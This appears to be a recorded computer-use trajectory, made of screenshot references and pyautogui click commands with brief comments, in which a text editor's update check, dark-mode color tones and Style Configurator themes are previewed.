
# Close the version information and check for available program updates
pyautogui.click(575, 425)

pyautogui.click(383, 17)
pyautogui.click(425, 107)

pyautogui.click(569, 357)

# Preview the black, red, blue, purple and cyan dark mode tones in the Preferences and return to the green tone
pyautogui.click(187, 18)

pyautogui.click(205, 32)

pyautogui.click(157, 178)

pyautogui.click(370, 215)
pyautogui.click(374, 242)

pyautogui.click(378, 298)
pyautogui.click(377, 326)
pyautogui.click(370, 354)
pyautogui.click(370, 271)

pyautogui.click(573, 530)

# Open the Style Configurator and preview the Deep Black, Black board, khaki and DarkModeDefault themes
pyautogui.click(187, 23)
pyautogui.click(204, 43)

pyautogui.click(469, 117)

pyautogui.click(379, 189)

pyautogui.click(527, 225)

pyautogui.click(480, 265)
